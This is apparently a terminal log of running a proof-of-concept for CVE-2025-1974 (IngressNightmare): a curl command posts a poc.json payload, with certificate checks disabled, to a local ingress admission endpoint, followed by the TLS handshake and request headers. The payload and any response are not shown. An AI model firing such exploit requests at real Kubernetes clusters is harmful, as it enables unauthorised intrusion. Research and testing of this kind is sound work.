 base root@VPS ~/kubernetes/IngressNightmare-POCs-main/CVE-2025-1974 (0.224s)
curl --insecure -v -H "Content-Type: application/json" --data @poc.json https://localhost:1337/fake/path
* Host localhost:1337 was resolved.
* IPv6: ::1
* IPv4: 127.0.0.1
*   Trying [::1]:1337...
* Connected to localhost (::1) port 1337
* ALPN: curl offers h2,http/1.1
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
* TLSv1.3 (IN), TLS handshake, Server hello (2):
* TLSv1.3 (IN), TLS handshake, Encrypted Extensions (8):
* TLSv1.3 (IN), TLS handshake, Certificate (11):
* TLSv1.3 (IN), TLS handshake, CERT verify (15):
* TLSv1.3 (IN), TLS handshake, Finished (20):
* TLSv1.3 (OUT), TLS change cipher, Change cipher spec (1):
* TLSv1.3 (OUT), TLS handshake, Finished (20):
* SSL connection using TLSv1.3 / TLS_AES_128_GCM_SHA256 / X25519 / id-ecPublicKey
* ALPN: server accepted http/1.1
* Server certificate:
*  subject: O=nil2
*  start date: Apr 13 08:53:39 2025 GMT
*  expire date: Mar 20 08:53:39 2125 GMT
*  issuer: O=nil1
*  SSL certificate verify result: unable to get local issuer certificate (20), continuing anyway.
*   Certificate level 0: Public key type EC/prime256v1 (256/128 Bits/secBits), signed using ecdsa-with-SHA256
* using HTTP/1.x
> POST /fake/path HTTP/1.1
> Host: localhost:1337
> User-Agent: curl/8.5.0
> Accept: */*
> Content-Type: application/json